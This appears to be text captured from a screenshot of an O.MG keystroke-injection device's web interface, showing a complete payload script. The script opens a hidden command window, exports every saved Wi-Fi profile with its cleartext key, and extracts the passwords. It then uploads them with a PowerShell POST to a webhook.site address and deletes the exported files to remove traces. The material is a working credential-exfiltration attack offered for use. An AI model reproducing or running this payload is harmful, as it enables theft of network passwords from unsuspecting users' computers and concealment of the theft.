 omg-payloads/payload.txt at ma
O.MG
Import Wi-Fi settings for Windo
Webhook.site - Test, process an
192.168.4.1/omg.html.gz
O.MG
SETTINGS
ABOUT
SYSLOG
PAYLOAD
Delay 3000
GUI r
Delay 100
String cmd /k mode con: cols=15 lines=1
Enter
Delay 500
String cd %temp%
Enter
Delay 500
String netsh wlan export profile key=clear
Enter
Delay 1000
String powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS
Enter
Delay 3000
String powershell Invoke-WebRequest -Uri https://webhook.site/ -Method POST -InFile Wi-Fi-PASS
Enter
Delay 3000
String del Wi* /s /f /q
Enter
Delay 1000
string exit
Enter